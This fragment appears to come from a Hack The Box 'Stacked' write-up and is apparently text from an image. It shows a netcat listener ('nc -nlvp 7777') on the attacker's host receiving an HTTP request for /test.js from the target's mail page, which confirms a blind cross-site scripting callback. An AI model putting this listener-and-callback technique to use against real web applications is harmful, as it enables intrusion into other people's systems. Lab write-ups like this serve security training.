 $ rlwrap nc -nlvp 7777
Connection from 10.10.11.112:58886
GET /test.js HTTP/1.1
Host: 10.10.14.5:7777
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:59.0) Gecko/20100101 Fire
fox/59.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://mail.stacked.htb/read-mail.php?id=2
Connection: keep-alive